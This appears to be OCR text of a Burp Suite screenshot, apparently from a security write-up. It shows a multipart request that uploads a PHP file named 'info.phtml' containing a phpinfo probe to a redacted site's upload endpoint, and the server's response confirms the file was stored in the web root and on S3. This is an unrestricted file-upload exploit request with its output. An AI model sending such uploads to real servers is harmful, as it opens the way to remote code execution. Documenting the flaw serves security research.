 Send
Cancel
< ▼
> ▼
Target: https://redacted.com
?
Request
Raw
Params
Headers
Hex
POST /user/upload.php HTTP/1.1
Host: redacted.com
Connection: close
Content-Length: 1228
Sec-Fetch-Mode: cors
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDThTfXhHSnBugVEV
Accept: */*
Sec-Fetch-Site: same-origin
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie: iam=gr00t;
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="sign"
TZBGrl8ZsA+2Znx8/HbZnESZ178=
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="file"; filename="info.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryDThTfXhHSnBugVEV--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 566
Connection: close
Set-Cookie:
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
/var/www/html
/info.phtml<br>Uploading part 2 of
/var/www/html/ /info.phtml.
Uploaded /var/www/html/ /info.phtml to
https:// .s3-ap-southeast-1.amazonaws.com/files
039_82259296e08e39b.phtml.
?
<
+
>
Type a search term
0 matches
先知社区
1,204 bytes | 433 millis